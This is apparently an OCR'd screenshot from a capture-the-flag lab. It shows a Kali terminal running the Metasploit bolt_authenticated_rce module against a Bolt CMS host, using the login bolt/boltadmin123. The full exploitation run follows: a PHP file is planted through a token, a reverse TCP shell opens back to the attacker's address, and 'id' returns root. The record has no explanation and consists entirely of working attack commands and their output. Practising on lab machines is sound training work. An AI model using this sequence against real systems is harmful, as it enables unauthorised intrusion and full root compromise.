 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen
1000
link/ether 02:7c:16:19:9e:e5 brd ff:ff:ff:ff:ff:ff
inet 10.10.101.23/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3353sec preferred_lft 3353sec
inet6 fe80::7c:16ff:fe19:9ee5/64 scope link
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[~]
└─#
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set username bolt
username => bolt
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set Password boltadmin123
Password => boltadmin123
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set rhosts 10.10.150.49
rhosts => 10.10.150.49
msf6 exploit(unix/webapp/bolt_authenticated_rce) > set lhost 10.10.101.23
lhost => 10.10.101.23
msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.101.23:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET varia
ble "yuqeoe".
[*] Found 3 potential token(s) for creating .php files.
[+] Used token 0e5112ec95a2619786875fbda3 to create wwdwafeow.php.
[*] Attempting to execute the payload via "/files/wwdwafeow.php?yuqeoe=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.10.101.23:4444 -> 10.10.150.49:58066) at 2024-09-11 16:45
:08 +0000
[+] Deleted file wwdwafeow.php.
[+] Reverted user profile back to original state.
id
uid=0(root) gid=0(root) groups=0(root)